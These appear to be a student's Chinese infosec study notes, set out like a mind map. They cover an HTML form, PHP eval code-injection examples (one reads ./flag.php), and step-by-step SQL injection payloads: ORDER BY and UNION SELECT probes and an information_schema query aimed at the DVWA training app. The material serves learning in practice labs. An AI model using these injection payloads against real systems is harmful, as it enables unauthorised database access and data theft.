 信安日记
DOCTYPE html
<html>
<body>
<form action="demo_form.php" method="get">
姓名：<input type="text" name="Name">
密码：<input type="code" name="Password">
<body>
</html>
%20：空格的URL编码，因为某些时候无法输入空格
misc
在where语句中，当出现多个字符串的时候，“=”将会选择
优先级最高的一个，优先级是从左到右，依次降低的！也就是
离“=”最近的一个。
eg：
SELECT *FROM TABLE1 WHERE id='1''2'
语法：结合SQL笔记
将用户输入的数据以
"get"的形式传入
“demo-form.php”文件
语法积累（重）
例如：eval("var_dump($a);");
eval("var_dump(1);print_r(fuck_you);");
eval( "var_dump();print_r(file("./flag.php"));//);");
eval函数中，“”内部为代码，//只在代码中起作用，相当于只注释了）；
分支主题
（废话）标准表单原理：
<?
//1、接受传来的2个参数：
$Name=$_POST["Name"];
$Password=$_POST["Password"];
//2、判断参数
if($Password==" "||$Name==" "){
}
else(){
}
?>
备注：1、栈：后进先出----打枪，后进去的子弹最先射出去
基础
数字型注入：
字符型注入：
其他。。。。
1：确定漏洞
数字型：id=1+1'#
(简单说明：其实数字型注入就是我们的数据不需要再闭合
单引号可以直接注入到查询中。所以之后构造payload部分
很大程度和字符型一样)
构造payload
（1）获取字段数：
ORDER BY+数字+#
UNION SELECT 1,2,3。。。。+#
（2）获取当前数据库名字
1' UNION SELECT DATABASE(),USER()#
扩：version()：获取当前数据库版本
（获取表名）
information_schema，是一个包含了mysql数据库所有信息的新华字典
，本质上是一个数据库。其中有一个表叫tables，有个表叫columns，
tables中有个字段：table_name、table_schema
columns中有字段：column_name，table_schema
Tips:有时候，后面的select语句会通过limit n,n限制输出的行数，所以
我们一般来说，都会让原数据库查询无效，也就是输入无效的id。这样
就只会返回我们的数据了
如下：
-1' union select table_name,2 from information_schema.tables where table_schema= 'dvwa'#